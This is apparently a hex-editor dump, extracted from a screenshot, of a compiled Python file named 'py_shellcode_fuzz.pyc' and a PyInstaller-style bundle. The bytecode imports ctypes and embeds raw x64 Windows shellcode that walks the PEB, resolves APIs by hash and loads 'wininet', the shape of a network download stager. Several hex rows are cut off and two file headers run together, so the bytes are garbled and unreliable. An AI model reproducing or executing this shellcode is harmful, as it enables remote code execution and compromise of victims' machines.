 uct test get.pyc py_shellcode_fuzz.pyc ×
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
55 0D 0D 0A 00 00 00 00 00 00 00 00 E3 00 00 00 U...........ã...
00 00 00 00 00 00 00 00 00 00 00 00 00 02 00 00 ................
00 40 00 00 00 F3 2A 00 00 00 64 00 64 01 6C 00 .@...ó*...d.d.l.
5A 00 64 00 64 01 6C 01 5A 01 64 02 64 03 84 00 Z.d.d.l.Z.d.d.„.
5A 02 65 03 64 04 6B 02 72 26 65 02 83 00 01 00 Z.e.d.k.r&e.ƒ...
64 01 53 00 29 05 E9 00 00 00 00 4E 63 00 00 00 d.S.).é....Nc...
00 00 00 00 00 00 00 00 00 05 00 00 00 0C 00 00 ................
00 43 00 00
64 02 37 00 7D
6A 02 74 01 6A
6A 04 A0 05 74
74 08 7C 00 83
74 01 A0 07 64
74 08 7C 00 83
64 06 7D 03 74
01 00 74 01 6A
A1 01 74 01 A0
55 0D 0D 0A 00 00 00 00 70 79 69 30 10 01 00 00 U.......pyi0....
E3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ã...............
00 02 00 00 00 40 00 00 00 73 26 00 00 00 64 00 .....@...s&...d.
64 01 6C 00 5A 00 64 00 64 02 6C 01 6D 02 5A 02 d.l.Z.d.d.l.m.Z.
01 00 65 03 64 03 6B 02 72 22 65 02 83 00 01 00 ..e.d.k.r"e.ƒ...
64 01 53 00 29 04 E9 00 00 00 00 4E 29 01 DA 05 d.S.).é....N).Ú.
73 68 65 6C 6C DA 08 5F 5F 6D 61 69 6E 5F 5F 29 shellÚ.__main__)
04 DA 06 63 74 79 70 65 73 DA 11 70 79 5F 73 68 .Ú.ctypesÚ.py_sh
65 6C 6C 63 6F 64 65 5F 66 75 7A 7A 72 02 00 00 ellcode_fuzzr...
00 DA 08 5F 5F 6E 61 6D 65 5F 5F A9 00 72 07 00 .Ú.__name__©.r..
A1 01 74 01 A0 07 64 03 A1 01 74 01 A0 07 64 03 ¡.t. .d.¡.t. .d.
A1 01 74 01 A0 0F 74 01 A0 07 64 03 A1 01 A1 01 ¡.t. .t. .d.¡.¡.
A1 06 7D 04 74 01 6A 03 6A 04 A0 10 74 01 A0 07 ¡.}.t.j.j. .t. .
7C 04 A1 01 74 01 A0 07 64 07 A1 01 A1 02 01 00 |.¡.t. .d.¡.¡...
64 00 53 00 29 08 4E F3 00 00 00 00 F3 7A 03 00 d.S.).Nó....óz..
00 FC 48 83 E4 F0 E8 C8 00 00 00 41 51 41 50 52 .üHƒäðèÈ...AQAPR
51 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B QVH1ÒeH‹R`H‹R.H‹
52 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 R H‹rPH.·JJM1ÉH1
C0 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 À¬<a|., AÁÉ.A.Áâ
ED 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 81 íRAQH‹R ‹B<H.Ðf.
78 18 0B 02 75 72 8B 80 88 00 00 00 48 85 C0 74 x...ur‹€ˆ...H…Àt
67 48 01 D0 50 8B 48 18 44 8B 40 20 49 01 D0 E3 gH.ÐP‹H.D‹@ I.Ðã
56 48 FF C9 41 8B 34 88 48 01 D6 4D 31 C9 48 31 VHÿÉA‹4ˆH.ÖM1ÉH1
C0 AC 41 C1 C9 0D 41 01 C1 38 E0 75 F1 4C 03 4C À¬AÁÉ.A.Á8àuñL.L
24 08 45 39 D1 75 D8 58 44 8B 40 24 49 01 D0 66 $.E9ÑuØXD‹@$I.Ðf
41 8B 0C 48 44 8B 40 1C 49 01 D0 41 8B 04 88 48 A‹.HD‹@.I.ÐA‹.ˆH
01 D0 41 58 41 58 5E 59 5A 41 58 41 59 41 5A 48 .ÐAXAX^YZAXAYAZH
83 EC 20 41 52 FF E0 58 41 59 5A 48 8B 12 E9 4F ƒì ARÿàXAYZH‹.éO
FF FF FF 5D 6A 00 49 BE 77 69 6E 69 6E 65 74 00 ÿÿÿ]j.I¾wininet.